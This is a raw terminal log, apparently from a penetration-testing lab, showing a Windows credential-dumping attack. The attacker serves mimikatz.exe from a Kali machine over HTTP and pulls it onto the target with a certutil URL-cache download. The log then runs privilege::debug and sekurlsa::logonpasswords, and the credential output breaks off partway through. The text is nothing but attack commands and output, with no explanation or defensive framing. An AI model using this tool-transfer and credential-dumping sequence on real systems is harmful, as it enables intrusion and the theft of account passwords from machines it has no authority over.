 ┌──(kali㉿kali)-[~]
└─$ cp /usr/share/windows-resources/mimikatz/x64/mimikatz.exe .
┌──(kali㉿kali)-[~]
└─$ server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.179.6 - - [29/Dec/2021 12:25:21] "GET /mimikatz.exe HTTP/1.1"
200 -
10.129.179.6 - - [29/Dec/2021 12:25:28] "GET /mimikatz.exe HTTP/1.1"
200 -
C:\Windows\Temp>
certutil.exe -urlcache -split -f http://10.10.17.81:8000/mimikatz.exe mimikatz.exe
certutil.exe -urlcache -split -f http://10.10.17.81:8000/mimikatz.exe mimikatz.exe
****  Online  ****
  000000  ...
  13fb08
CertUtil: -URLCache command completed successfully.
mimikatz.exe
mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
privilege::debug
Privilege '20' OK
sekurlsa::logonpasswords
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 29/12/2021 14:43:37
SID               : S-1-5-19
        msv :
        tspkg :
        wdigest :
         * Username : (null)
         * Domain   : (null)
         * Password : (null)
        kerberos :
         * Username : (null)
         * Domain   : (null)
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : HARIS-PC$
Domain            : WORKGROUP
Logon Server      : (null)